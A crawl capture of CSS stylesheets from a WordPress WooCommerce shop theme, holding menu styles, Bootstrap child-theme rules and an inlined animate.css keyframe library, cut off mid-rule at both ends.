block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=iN)eb
body_size: 1030
content:
/*
 Theme Name:   Bootstrap Basic4 Child
 Theme URI:    #
 Description:  Bootstrap Basic4 Child Theme build with Bootstrap v.4.
 Author:       Web Dev
 Author URI:   #
 Template:     bootstrap-basic4
 Version:      1.0
 Text Domain:  bootstrap-basic4-child
*/

/*
Required WordPress CSS
*/
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright { display: inline; float: right; margin-left: 1.5em; }
.bypostauthor {}

/* WordPress gallery */
.gallery-caption {}
.gallery { margin-bottom: 1.6em; }
.gallery-item { display: inline-block; padding: 1.79104477%; text-align: center; vertical-align: top; width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 50%; }
.gallery-columns-3 .gallery-item { max-width: 33.33%; }
.gallery-columns-4 .gallery-item { max-width: 25%; }
.gallery-columns-5 .gallery-item { max-width: 20%; }
.gallery-columns-6 .gallery-item { max-width: 16.66%; }
.gallery-columns-7 .gallery-item { max-width: 14.28%; }
.gallery-columns-8 .gallery-item { max-width: 12.5%; }
.gallery-columns-9 .gallery-item { max-width: 11.11%; }
.gallery-icon img { margin: 0 auto; }
.gallery-caption { color: #707070; color: rgba(51, 51, 51, 0.7); display: block; font-family: "Noto Sans", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.wp-caption { border: 1px solid #ccc; margin-bottom: 1.5em; max-width: 100%; }
.wp-caption img[class*="wp-image-"] { display: block; margin: 1.2% auto 0; max-width: 98%; }
.wp-caption-text { text-align: center; }
.wp-caption .wp-caption-text { margin: 0.8075em 0; }
#main-column .post, #main-column .page { border: 0; margin-bottom: 20px; padding: 0; }
#site-footer { background: #f5f5f5; border-top: 0; padding: 0; }

/*** Checkout ***/
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]{height: 14px;width: 14px;appearance: auto !important;}

/*** Home New ***/
.primary-button-new:hover,
.fourth-section .fourth_section_wrapper .button-wrapper a:hover {background: #fefefe;color: #2f3939;}
.product_category_section .slides-wrapper .slide .slidelink{z-index:99;}
 .hdrElmnts a .icon{position:relative;}
 .hdrElmnts a .icon > .count{display: inline-block;font-family: 'Ubuntu', sans-serif;font-weight: 400;font-size: 10px;line-height: 1;color: #fff;background: #bf3333;min-width: 18px;height: 18px;padding: 4px;border-radius: 30px;position: absolute;left: 14px;top: -10px;text-align:center;}
 .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before {content:'\f002';position:absolute;top:8px;left:20px;font-family:FontAwesome;color:#a8a8a8;font-size:19px;}
 
.navbar-nav{flex-direction: row;margin-right: 65px;}
.dsktpSrch{margin-top: 15px;display:none;}
.page-template-template-homenew .page-container{padding:0;}


@media screen and (max-width: 1024px) {
	
	/*** Home New ***/
	.page-template-template-homenew .mblHdrElmnts .widget_search{display:none;}
	.page-template-template-homenew header .site-branding > div.site-title{max-width: 100%;text-align: center;flex: 0 0 100%;}
	
}
@media screen and (max-width: 991px) {
	
	.page-container .woocommerce ul.products{justify-content: center;}
}


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=s.a_D
body_size: 18337
content:
@charset "utf-8";

@import url('https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;500;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;900&display=swap');

htm, body { width: 100%; padding: 0; margin: 0; font-family: 'Ubuntu', sans-serif; font-size: 16px; line-height: 1.4; text-shadow: none;color:#5c5c5c;font-weight:400; }

body { font-smoothing: antialiased; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased; outline: 0; margin: 0; }

body img { max-width: 100%; height: auto; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -o-user-select: none; -ms-user-select: none; user-select: none; }

p, a { font-weight: normal; }

a { text-decoration: none; -webkit-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; }

a:hover, a:focus { text-decoration: none; }

p:empty { display: none; }

p {}

button, input, select, textarea { border: 1px solid #ececec; padding: 10px 15px; background-color: #f5f5f5; -webkit-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; -webkit-appearance: none !important; -moz-appearance: none !important; appearance: none !important; font-family: 'Arial', sans-serif; font-size: 14px; line-height: 1.4; color: #666666; outline: 0 !important; -webkit-transition: 0.3s all; -o-transition: 0.3s all; transition: 0.2s all; }

input:not([type=button]):not([type=submit]):not([type=file]), select , textarea { max-width: 100%; width: 100%; }

input:not([type=button]):not([type=submit]):focus, select:focus, textarea:focus { border-color: #117ec5; }

input[type=file] { max-width: 100%; }


/*animate.min.css*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes 